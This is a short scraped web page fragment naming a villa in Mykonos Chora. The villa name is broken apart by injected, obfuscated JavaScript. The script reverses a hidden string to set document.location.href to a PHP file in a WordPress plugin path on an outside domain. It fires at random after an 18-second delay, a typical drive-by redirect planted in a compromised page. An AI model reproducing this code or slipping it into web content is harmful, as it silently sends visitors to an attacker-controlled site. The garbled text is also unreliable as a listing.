 Villa No$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Mykonos Chora, Mykonos, Cyclades Islands